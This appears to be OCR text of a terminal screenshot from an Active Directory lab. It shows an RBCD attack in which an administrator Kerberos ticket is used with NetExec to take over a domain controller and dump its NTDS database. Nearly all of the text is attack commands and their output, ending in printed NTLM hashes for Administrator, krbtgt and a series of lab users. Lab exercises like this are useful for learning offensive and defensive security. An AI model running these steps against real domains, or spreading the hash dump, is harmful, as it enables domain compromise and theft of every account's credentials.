 → RBCD export KRB5CCNAME=administrator@cifs_VALENOR-DC01.lab.local@LAB.LOCAL.ccache
→ RBCD klist
Ticket cache: FILE:administrator@cifs_VALENOR-DC01.lab.local@LAB.LOCAL.ccache
Default principal: administrator@lab.local
File System
Valid starting Expires Service principal
08/23/2025 17:48:51 08/24/2025 03:48:51 cifs/VALENOR-DC01.lab.local@LAB.LOCAL
renew until 08/24/2025 17:48:51
→ RBCD nxc smb 192.168.1.10 --use-kcache
Home
SMB 192.168.1.10 445 VALENOR-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1
:False)
SMB 192.168.1.10 445 VALENOR-DC01 [+] lab.local\administrator from ccache (Pwn3d!)
→ RBCD nxc smb 192.168.1.10 --use-kcache --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 192.168.1.10 445 VALENOR-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1
:False)
SMB 192.168.1.10 445 VALENOR-DC01 [+] lab.local\administrator from ccache (Pwn3d!)
SMB 192.168.1.10 445 VALENOR-DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.1.10 445 VALENOR-DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:ab4f5a5c42df5a0ee337d12ce77332f5:::
SMB 192.168.1.10 445 VALENOR-DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.10 445 VALENOR-DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1645155d444ab8c2cf7d9e93f0d53aa1:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\elli.oralie:1103:aad3b435b51404eeaad3b435b51404ee:eb989fb9fc03d54b616e97c58e74955f:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\mireille.hildagard:1104:aad3b435b51404eeaad3b435b51404ee:82768ed3eabdf72b558cf4a2ca20c659:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\elfie.sunny:1105:aad3b435b51404eeaad3b435b51404ee:9527a718aabd35c251f7fd79451c579b:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\mollie.elianore:1106:aad3b435b51404eeaad3b435b51404ee:3ca77e544330fbe0901bb0e814293cbe:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\laney.patrizia:1107:aad3b435b51404eeaad3b435b51404ee:fa5462c351fff0e87f1b9ca500851ee6:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\maurizia.candi:1108:aad3b435b51404eeaad3b435b51404ee:550788fe95b21a9f20a3b689f86ca003:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\fernande.jojo:1109:aad3b435b51404eeaad3b435b51404ee:ff51258a766a745481a3e897646d78b8:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\joleen.rosanne:1110:aad3b435b51404eeaad3b435b51404ee:8a5cad82600429ba11fe8f0fa6e1737a:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\marieann.dixie:1111:aad3b435b51404eeaad3b435b51404ee:73b2ffbc1c3c522f510ea0b9095811c1:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\gwenora.lula:1112:aad3b435b51404eeaad3b435b51404ee:bdf0618d4059679f2ccd1ad549de2938:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\minda.corrinne:1113:aad3b435b51404eeaad3b435b51404ee:41d8deafcbfbcafb4c2bbe21541f5876:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\marji.bertha:1114:aad3b435b51404eeaad3b435b51404ee:d5ee3788a6bd2d08e85862dfa8542acb:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\adella.casey:1115:aad3b435b51404eeaad3b435b51404ee:2f1bf4ad7721862ba0ebb7dc1fd14bf0:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\cornelle.cheryl:1116:aad3b435b51404eeaad3b435b51404ee:17401c471b706f652ef72f7b76f2bb51:::